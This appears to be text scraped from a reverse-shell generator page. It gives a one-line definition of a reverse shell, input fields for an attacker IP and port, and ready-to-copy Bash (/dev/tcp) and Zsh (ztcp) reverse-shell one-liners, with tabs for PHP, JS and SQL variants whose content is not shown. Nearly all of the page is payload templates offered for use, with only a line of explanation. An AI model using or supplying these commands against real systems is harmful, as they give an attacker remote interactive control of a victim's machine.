 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
IP Address or domain (ex: 212.21…
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
php
JS
SQL